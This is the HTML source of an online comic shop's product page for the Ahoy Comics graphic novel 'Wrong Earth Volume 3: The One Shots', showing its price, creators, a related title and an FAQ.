

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/products/wrong-earth-graphic-novel-the-one-shots
body_size: 22361
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Wrong Earth Graphic Novel Volume 3 The One Shots</title>

    <meta name="title" content="Buy Wrong Earth Graphic Novel Volume 3 The One Shots | Collected Comics &amp; Games: Haltom City">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Wrong Earth Graphic Novel Volume 3 The One Shots">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Bestselling writers Gail Simone (Birds of Prey) and Mark Waid (Kingdom Come) join Wrong Earth co-creator Tom Peyer, Second Coming writer Mark Russell, and Captain Ginger writer Stuart Moore to write world-shattering, stand-alone stories set in the Wrong Earth multiverse! Travel to Earths both familiar and new; revisit well-known Dragonfly/man variants-and one you never knew existed!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/d6914bb5-8342-436d-ad34-ee5aaee68438.jpg">
    <meta property="og:url" content="https://stores.comichub.com/collected_keller/products/wrong-earth-graphic-novel-the-one-shots?sId=643ba48e-20df-4582-beef-23503807ba5f">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/collected_keller">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/collected_keller/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/collected_keller">
										<img src="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/collected_keller/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/collected_keller/SignUp">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_createacicon.png' alt="Collected Comics &amp; Games: Haltom City Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/collected_keller/SignIn">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_signinicon.png' alt="Collected Comics &amp; Games: Haltom City  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/collected_keller/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/collected_keller/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/collected_keller/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/collected_keller/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/collected_keller/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/collected_keller/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller/Category/Product/Graphic_Novels">Graphic Novels</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Wrong Earth Graphic Novel Volume 3 The One Shots</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/collected_keller"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/collected_keller/Category/Product/Graphic_Novels"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Wrong Earth Graphic Novel Volume 3 The One Shots"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/d6914bb5-8342-436d-ad34-ee5aaee68438.jpg" alt="Wrong Earth Graphic Novel Volume 3 The One Shots">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Wrong Earth Graphic Novel Volume 3 The One Shots</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $17.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Gail Simone</span> <span>[Writer]</span>
                                                        <span>Mark Russell</span> <span>[Writer]</span>
                                                        <span>Mark Waid</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Ahoy Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Wrong Earth Graphic Novel Volume 3 The One Shots</h4>
                                        <p>  Bestselling writers Gail Simone (Birds of Prey) and Mark Waid (Kingdom Come) join Wrong Earth co-creator Tom Peyer, Second Coming writer Mark Russell, and Captain Ginger writer Stuart Moore to write world-shattering, stand-alone stories set in the Wrong Earth multiverse! Travel to Earths both familiar and new; revisit well-known Dragonfly/man variants-and one you never knew existed!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Publisher/Product/ahoy-comics_F147EA">Ahoy Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/collected_keller/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Category/Product/Graphic_Novels">Graphic Novels</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/leonard-kirk_343965">
                                                                <span>Leonard Kirk</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/michael-montenat">
                                                                <span>Michael Montenat</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/fred-harper">
                                                                <span>Fred Harper</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/jamal-igle_43DF48">
                                                                <span>Jamal Igle</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/dan-parent">
                                                                <span>Dan Parent</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/gene-ha">
                                                                <span>Gene Ha</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/jerry-ordway_D0E235">
                                                                <span>Jerry Ordway</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Writers/Product/gail-simone_DFA453">

                                                                <span>Gail Simone</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Writers/Product/mark-russell_96991F">
                                                                <span>Mark Russell</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Writers/Product/mark-waid_46D4EF">
                                                                <span>Mark Waid</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="wrong-earth-night-and-day-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/wrong-earth-night-and-day-graphic-novel">
                                <img alt="wrong-earth-night-and-day-graphic-novel" id="image_id_6b22f480-0837-4782-8444-eb9e967db391" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6b22f480-0837-4782-8444-eb9e967db391.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="wrong-earth-night-and-day-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/wrong-earth-night-and-day-graphic-novel">

                                        Wrong Earth Graphic Novel Volume 2 Night and Day 
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6b22f480-0837-4782-8444-eb9e967db391" href="javascript:AjaxAddToCart('6b22f480-0837-4782-8444-eb9e967db391',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="wrong-earth-night-and-day-graphic-novel" class="all_product" href="https://stores.comichub.com/collected_keller/products/wrong-earth-night-and-day-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Wrong Earth Graphic Novel Volume 3 The One Shots</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Wrong Earth Graphic Novel Volume 3 The One Shots" cost at Collected Comics &amp; Games: Haltom City?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Wrong Earth Graphic Novel Volume 3 The One Shots" at Collected Comics &amp; Games: Haltom City is USD $17.99.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Wrong Earth Graphic Novel Volume 3 The One Shots"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Wrong Earth Graphic Novel Volume 3 The One Shots" is  Ahoy Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Wrong Earth Graphic Novel Volume 3 The One Shots&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Wrong Earth Graphic Novel Volume 3 The One Shots&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Wrong Earth Graphic Novel Volume 3 The One Shots" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Wrong Earth Graphic Novel Volume 3 The One Shots" falls under the category of Graphic Novels.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who are the artists and cover artist of &quot;Wrong Earth Graphic Novel Volume 3 The One Shots&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artists of &quot;Wrong Earth Graphic Novel Volume 3 The One Shots&quot; are Leonard Kirk, Michael Montenat, and Fred Harper. The cover artists are Jamal Igle, Dan Parent, Gene Ha, and Jerry Ordway.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who are the writers of  &quot;Wrong Earth Graphic Novel Volume 3 The One Shots&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writers of &quot;Wrong Earth Graphic Novel Volume 3 The One Shots&quot; are Gail Simone, Mark Russell, and Mark Waid.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Wrong Earth Graphic Novel Volume 3 The One Shots cost at Collected Comics &amp; Games: Haltom City?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Wrong Earth Graphic Novel Volume 3 The One Shots at Collected Comics &amp; Games: Haltom City is USD $ 17.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Wrong Earth Graphic Novel Volume 3 The One Shots associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Wrong Earth Graphic Novel Volume 3 The One Shots is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Wrong Earth Graphic Novel Volume 3 The One Shots? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Ahoy Comics the publisher of Wrong Earth Graphic Novel Volume 3 The One Shots."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Wrong Earth Graphic Novel Volume 3 The One Shots? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Wrong Earth Graphic Novel Volume 3 The One Shots is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Wrong Earth Graphic Novel Volume 3 The One Shots fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Wrong Earth Graphic Novel Volume 3 The One Shots falls under the category of Graphic Novels."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Wrong Earth Graphic Novel Volume 3 The One Shots?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Wrong Earth Graphic Novel Volume 3 The One Shots are Leonard Kirk, Michael Montenat, and Fred Harper. The cover artist is Jamal Igle, Dan Parent, Gene Ha, and Jerry Ordway."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Wrong Earth Graphic Novel Volume 3 The One Shots?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Wrong Earth Graphic Novel Volume 3 The One Shots is Gail Simone, Mark Russell, and Mark Waid."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/collected_keller/Products/wrong-earth-graphic-novel-the-one-shots" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="wrong-earth-graphic-novel-the-one-shots" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/collected_keller" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
